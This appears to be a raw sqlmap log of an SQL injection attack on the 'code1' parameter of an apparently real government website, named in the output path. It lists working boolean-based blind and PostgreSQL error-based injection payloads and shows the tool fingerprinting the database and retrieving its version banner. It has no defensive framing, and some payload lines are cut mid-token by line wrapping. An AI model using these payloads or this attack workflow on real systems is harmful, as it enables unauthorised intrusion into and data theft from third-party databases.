 Parameter: code1
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: code1=026000000000' AND 6161=6161 AND 'RRTi'='RRTi
Type: error-based
Title: PostgreSQL AND error-based - WHERE or HAVING clause
Payload: code1=026000000000' AND 2262=CAST((CHR(58)||CHR(98)||CHR(102)||CHR
98)||CHR(58))||(SELECT (CASE WHEN (2262=2262) THEN 1 ELSE 0 END))::text||(CHR(5
)||CHR(121)||CHR(103)||CHR(100)||CHR(58)) AS NUMERIC) AND 'DDAP'='DDAP
---
[14:25:34] [INFO] the back-end DBMS is PostgreSQL
[14:25:34] [INFO] fetching banner
[14:25:34] [INFO] retrieved: PostgreSQL 8.3.5 on i686-pc-linux-gnu, compiled by
GCC gcc (GCC) 3.4.6 20060404 (Red Hat 3.4.6-10)
web application technology: JSP
back-end DBMS operating system: Linux Red Hat
back-end DBMS: PostgreSQL
banner: 'PostgreSQL 8.3.5 on i686-pc-linux-gnu, compiled by GCC gcc (GCC) 3.
.6 20060404 (Red Hat 3.4.6-10)'
[14:25:34] [INFO] fetched data logged to text files under 'c:\python27\sqlmap\o
tput\www.gdsafety.gd.gov.cn'
[*] shutting down at 14:25:34